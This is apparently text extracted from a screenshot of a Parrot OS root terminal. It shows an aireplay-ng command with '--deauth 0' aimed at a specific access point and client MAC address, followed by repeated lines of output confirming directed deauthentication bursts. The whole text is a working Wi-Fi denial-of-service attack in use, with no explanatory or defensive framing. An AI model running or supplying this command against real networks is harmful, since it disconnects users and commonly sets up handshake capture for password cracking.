 Applications Places System
Mon Nov 13
18:21
aireplay-ng --deauth 0 -a 72:8F:3D:65:C1:A3 -c 80:6D:71:31:59:C9 wlx00c0ca96d2e2 - Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal ×
aireplay-ng --deauth 0 -a 72:8F:3D:65:C1:A3 -c 80:6D:71:31:59:C9 wlx00c0ca96d2e2 - Parrot Terminal ×
┌─[✗]─[root@parrot]─[/home/parrot]
└──╼ #aireplay-ng --deauth 0 -a 72:8F:3D:65:C1:A3 -c 80:6D:71:31:59:C9 wlx00c0ca96d2e2
18:21:27  Waiting for beacon frame (BSSID: 72:8F:3D:65:C1:A3) on channel 1
18:21:28  Sending 64 directed DeAuth (code 7). STMAC: [80:6D:71:31:59:C9] [22|66 ACKs]
18:21:29  Sending 64 directed DeAuth (code 7). STMAC: [80:6D:71:31:59:C9] [ 0|61 ACKs]
18:21:29  Sending 64 directed DeAuth (code 7). STMAC: [80:6D:71:31:59:C9] [ 0|67 ACKs]
18:21:30  Sending 64 directed DeAuth (code 7). STMAC: [80:6D:71:31:59:C9] [ 0|65 ACKs]
18:21:31  Sending 64 directed DeAuth (code 7). STMAC: [80:6D:71:31:59:C9] [ 0|65 ACKs]
18:21:31  Sending 64 directed DeAuth (code 7). STMAC: [80:6D:71:31:59:C9] [ 9|67 ACKs]
18:21:32  Sending 64 directed DeAuth (code 7). STMAC: [80:6D:71:31:59:C9] [ 0|64 ACKs]
18:21:33  Sending 64 directed DeAuth (code 7). STMAC: [80:6D:71:31:59:C9] [ 0|64 ACKs]
18:21:33  Sending 64 directed DeAuth (code 7). STMAC: [80:6D:71:31:59:C9] [ 0|64 ACKs]
18:21:34  Sending 64 directed DeAuth (code 7). STMAC: [80:6D:71:31:59:C9] [ 0|64 ACKs]
18:21:35  Sending 64 directed DeAuth (code 7). STMAC: [80:6D:71:31:59:C9] [ 0|64 ACKs]
18:21:35  Sending 64 directed DeAuth (code 7). STMAC: [80:6D:71:31:59:C9] [ 0|42 ACKs]
Plain Text Tab Width: 4 Ln 11, Col 2 INS
Menu
*Unsaved Document 1 - ...
aireplay-ng --deauth 0 ...